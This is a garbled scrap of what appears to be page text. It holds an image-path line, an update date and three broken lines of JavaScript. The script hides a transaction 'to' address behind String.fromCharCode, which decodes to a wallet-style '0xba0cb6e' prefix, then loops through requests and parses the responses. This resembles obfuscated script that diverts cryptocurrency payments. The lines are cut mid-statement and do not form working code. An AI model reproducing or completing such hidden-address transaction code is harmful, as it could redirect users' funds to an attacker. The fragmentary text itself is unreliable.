
Last Update: 2026-06-14
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1